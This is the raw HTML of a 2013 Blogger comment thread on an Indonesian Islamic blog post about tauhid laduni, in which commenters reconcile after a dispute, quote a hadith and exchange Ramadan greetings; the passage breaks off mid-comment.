<a name='c9221572386549870000'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9221572386549870000'>
<p>
Ana salut dengan blog ini komeng2 ana yg uda kayak spam kagak dihapus hapus, :20: gak kaya yang lain situs situs agama kafir/JIL/wahabi kalo ana benerin konsep2 sesatnya pakek dalil akli maupun nakli pastiii dikit dikit dihapus/diremove... Buat semua sobat sarang ana bener bener minta maaf :g: dari hati ana yang terdalam ana cuma jadi biang kerok disini, entah kalian memang bener atau nggak ana nggak tahu, kebenaran hanya milikNya.. Akhir kata &quot;Lakum diinukum waliyaddiin&quot; Bagimu jalan hidupmu bagiku jalan hidupku...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371375421976#c9221572386549870000' title='comment permalink'>
16 Juni, 2013 16:37
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9221572386549870000' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1518905529487866297'>
<a name='c1518905529487866297'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1518905529487866297-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1518905529487866297'>
<p>
Semoga Allah selalu memberikan hidayah kepada kang Toviek Gordon, Insya Allah dengan sering tafakur yang dilakukan oleh kang Toviek Gordon akan kembali membuka lembaran-lembaran di blog ini ... Amin 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371375842609#c1518905529487866297' title='comment permalink'>
16 Juni, 2013 16:44
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1518905529487866297' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4978743654766928322'>
<a name='c4978743654766928322'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4978743654766928322-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4978743654766928322'>
<p>
itu koq minta maaf pake ketawa segala sih ? hahaha...ok ok gpp taufik. <br />inilah diskusi terbuka. hanya saja, lain waktu tolong sampaikan yg baik dg cara yg ihsan. jabat hangat dan peluk erat dari saya saudaraku. <br /><br />U ARE ALWAYS WELCOME HERE DEAR BRADER (TAUFIK)<br /><br />*kalau ada jodoh insyaAllah kita ketemu lagi brad. :) salam buat keluargaku di Bogor.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371375942284#c4978743654766928322' title='comment permalink'>
16 Juni, 2013 16:45
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4978743654766928322' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2276255746636472468'>
<a name='c2276255746636472468'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2276255746636472468-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2276255746636472468'>
<p>
TINTA SUDAH KERING<br /><br />Dari Abil Abbas Abdullah bin Abbas dia berkata :<br />&#8220;Dahulu aku pernah berada di belakang Rasulullah, lalu beliau bersabda :<br />&#8220;Wahai anak kecil sesungguhnya aku ingin mengajarimu beberapa kata, jagalah Allah, maka pasti Allah menjagamu, jagalah Allah pasti kau akan menjumpai-Nya dihadapanmu. Apabila engkau meminta maka mintalah kepada Allah dan jika engkau meminta pertolongan maka mintalah pertolongan kepada Allah. Ketahuilah, seandainya suatu umat berkumpul untuk memberikan manfaat kepadamu maka mereka tidak bisa memberi manfaat tersebut kecuali yang telah ditakdirkan Allah untukmu dan apabila mereka berkumpul untuk memadharatkanmu maka mereka tidak bisa memadharatkanmu kecuali dengan apa-apa yang ditakdirkan oleh Allah atasmu, telah di angkat pena dan telah kering tinta&#8221; (HR. Tirmidzi, dan dia berkata hadits hasan shohih).<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371375989975#c2276255746636472468' title='comment permalink'>
16 Juni, 2013 16:46
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2276255746636472468' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4890222299826462210'>
<a name='c4890222299826462210'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4890222299826462210-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4890222299826462210'>
<p>
satu lagi : ganti lah itu propic hahahaha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371376021830#c4890222299826462210' title='comment permalink'>
16 Juni, 2013 16:47
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4890222299826462210' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6504239275040409679'>
<a name='c6504239275040409679'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6504239275040409679'>
<p>
Sumpah Demi Allah ana nangis ngerasa bersalah sama kalian
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371376162945#c6504239275040409679' title='comment permalink'>
16 Juni, 2013 16:49
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6504239275040409679' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6909255725630948827'>
<a name='c6909255725630948827'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6909255725630948827-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6909255725630948827'>
<p>
Peluk erat saudara baru ku ini. Gpp brad. InsyaAllah gpp. ane pun masih dengan senang hati menunggu komen2 atau pertanyaan2 mu berikutnya. pokoknya jangan keluar lagi dari pelukan ku wahai saudara seiman.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371376290519#c6909255725630948827' title='comment permalink'>
16 Juni, 2013 16:51
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6909255725630948827' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5410186246551550743'>
<a name='c5410186246551550743'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5410186246551550743-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5410186246551550743'>
<p>
Daku melihat keikhlasanmu Bang Toviek. maafkan saya jg yaahttp://lh6.googleusercontent.com/-OYHOUqlR0EI/UKIzIPCHS_I/AAAAAAAAG_E/q2AcLjgezxY/s18/cenyum.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371376295689#c5410186246551550743' title='comment permalink'>
16 Juni, 2013 16:51
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5410186246551550743' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3412780899107701098'>
<a name='c3412780899107701098'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3412780899107701098-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3412780899107701098'>
<p>
Serasa lebaran niyh. padahal Ramadhan masih 3 minggu lagi :) sama2 kita persiapkan diri kita memasuki Ramadhan ini. InsyaAllah kita semua sobat sarang disini diselimuti keberkahan Allah di dalam bulan Sya&#39;ban ini dan bulan Ramadhan yg akan datang. Amiin...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371376682122#c3412780899107701098' title='comment permalink'>
16 Juni, 2013 16:58
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3412780899107701098' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7023575003992338195'>
<a name='c7023575003992338195'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7023575003992338195-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7023575003992338195'>
<p>
sy juga minta maaf jika ada kata2yg kurang pantas mas tofiek..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371376924265#c7023575003992338195' title='comment permalink'>
16 Juni, 2013 17:02
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7023575003992338195' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4810453875449923337'>
<a name='c4810453875449923337'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4810453875449923337-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4810453875449923337'>
<p>
setuju bang Arbi. Dosa terhadap Allah mudah untuk bertobat. karna Allah maha memberi Ampunan. yang berat itu dosa manusia kepada manusia yang di sebut ISLAH. susah untuk terus terang bang. mumpung masih basah, ada baiknya saya bermaafan dengan bang Toviek.<br /><br />intinya sama bang biar kita bersih dan suci dalam menghadapi Ramadhan tanpa ada unek2http://lh6.googleusercontent.com/-MLzLIJdwurQ/UHWB_fV7YRI/AAAAAAAAGKw/mnrsHvLMDFU/s18/moe-huntu.gif. mudah2an kita berada dalam lindungan Allah SWT. Amiin<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371377276058#c4810453875449923337' title='comment permalink'>
16 Juni, 2013 17:07
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4810453875449923337' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4940245487112691403'>
<a name='c4940245487112691403'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4940245487112691403-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4940245487112691403'>
<p>
benar mas boy :) alhamdulillah. Amiin ya robbal alamiin... ~O)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371378007025#c4940245487112691403' title='comment permalink'>
16 Juni, 2013 17:20
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4940245487112691403' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5686562947775486980'>
<a name='c5686562947775486980'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5686562947775486980-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5686562947775486980'>
<p>
Mau dong kupinya ....... Alhamdulillah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371378920542#c5686562947775486980' title='comment permalink'>
16 Juni, 2013 17:35
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5686562947775486980' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3542074599312327876'>
<a name='c3542074599312327876'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3542074599312327876-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3542074599312327876'>
<p>
SubhanAllah, SubhanAllah, SubhanAllah.<br /><br />Maaf yang berhimpun bila ada perkataan yang menyakitkan hati di dalam perjalanan.<br />Yang penting selamat sampai tujuan.<br /><br />Innalillahi Wainnailaihi Rojiun.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371379915419#c3542074599312327876' title='comment permalink'>
16 Juni, 2013 17:51
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3542074599312327876' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8568032657311273901'>
<a name='c8568032657311273901'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8568032657311273901-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8568032657311273901'>
<p>
Amiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371380292848#c8568032657311273901' title='comment permalink'>
16 Juni, 2013 17:58
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8568032657311273901' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6965806677611742547'>
<a name='c6965806677611742547'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6965806677611742547-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6965806677611742547'>
<p>
~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) <br />yukkk kupi untuk semuaaaa hahaha.. monggo mang asep, mas satria, mas boy, kang taufik, bang yuslin, kang zuhry, kang dayat :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371380774630#c6965806677611742547' title='comment permalink'>
16 Juni, 2013 18:06
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6965806677611742547' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1076169833466055978'>
<a name='c1076169833466055978'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1076169833466055978-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1076169833466055978'>
<p>
WAWh.. banjiir nh kupii, mmmm.. yang pait yang mana yaa bang.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371381444277#c1076169833466055978' title='comment permalink'>
16 Juni, 2013 18:17
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1076169833466055978' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2041501642454410238'>
<a name='c2041501642454410238'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2041501642454410238-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2041501642454410238'>
<p>
Salam mualaikum..baru hadir sobat sarang...seru yah komen2nya..Insya Allah hidayah datang kepadamu Taufik
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371388940936#c2041501642454410238' title='comment permalink'>
16 Juni, 2013 20:22
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2041501642454410238' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2000307149170740702'>
<a name='c2000307149170740702'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2000307149170740702-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2000307149170740702'>
<p>
Assalamualaikum WW.<br />Wah seru..<br />Ada rasa haru,geli, macam2 mjd satu melihat komen2nya Bg Tovik, Bg Arbi dan sahabat2 sarang lainnya. ada kesan agak kesal tp syukur masih terkontrol dgn baik dan terarah...Salut sama sahabat semua terutama Bg Arbi ya sampai naik tengsin ha ha ha.<br />Salahnya Bg Tovik blm paham apa yg dipermasalahkannya langsung buat ksimpulan dan memvonis salah...teralalu terburu2, sblm berdialog secara clear.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371405224371#c2000307149170740702' title='comment permalink'>
17 Juni, 2013 00:53
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2000307149170740702' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5263815497461522791'>
<a name='c5263815497461522791'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5263815497461522791-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

